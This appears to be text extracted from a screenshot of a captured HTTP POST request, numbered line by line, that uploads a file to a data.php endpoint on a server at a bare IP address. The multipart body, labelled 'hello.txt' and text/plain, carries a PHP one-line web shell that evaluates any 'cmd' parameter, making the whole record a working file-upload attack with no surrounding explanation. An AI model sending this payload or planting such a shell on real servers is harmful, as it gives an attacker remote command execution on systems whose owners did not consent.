 1 POST /4zcSuQz99Wki3EibSGkZ0cejF99oI0lf/data.php HTTP/1.1
2 Host: 62.234.58.155:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------89163832227643744951869009368
9 Content-Length: 254
10 Origin: http://62.234.58.155:90
11 Connection: close
12 Referer: http://62.234.58.155:90/4zcSuQz99Wki3EibSGkZ0cejF99oI0lf/
13
14 -----------------------------89163832227643744951869009368
15 Content-Disposition: form-data; name="file"; filename="hello.txt"
16 Content-Type: text/plain
17
18 <?php
19 @eval($_REQUEST["cmd"]);
20 ?>
21 -----------------------------89163832227643744951869009368--
22